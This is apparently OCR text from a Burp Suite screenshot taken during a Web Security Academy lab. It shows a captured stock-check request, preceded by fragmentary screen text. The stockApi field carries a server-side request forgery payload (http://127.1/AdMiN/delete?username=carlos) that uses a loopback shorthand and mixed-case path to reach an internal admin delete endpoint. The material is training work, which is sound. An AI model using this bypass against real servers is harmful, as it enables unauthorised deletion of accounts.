 Search
iew View Help
Paragraph
nterfeiting. Avoid interruption and keep your fi
<div>
<span>wiener - </span>
<a href="/admin/delete?
</div>
an we success
04ebf067c22701bf00390096.web-securit
same-origin
cors
empty
04ebf067c22701bf00390096.web-securit
3
gzip, deflate
en-US,en;q=0.9
e
127.1/AdMiN/delete?username=carlos
ch...
x Render
nd
ion=oib9DwYYfdQ8PUIDPUNutXpe7R8s9MbX
te=None
e
0
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.11.4 - Temporar...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extensions Learn
Intercept HTTP history WebSockets history Options
Request to https://0a07001a04ebf067c22701bf00390096.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is... Action Open Bro... Comment this item
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a07001a04ebf067c22701bf00390096.web-security-academy.net
3 Cookie: session=LI8qfUlNz560c4P5unZ0cnpXSJ6nVUe9
4 Content-Length: 107
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a07001a04ebf067c22701bf00390096.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a07001a04ebf067c22701bf00390096.web-security-academy.net/pr
oduct?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/AdMiN/delete?username=carlos
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers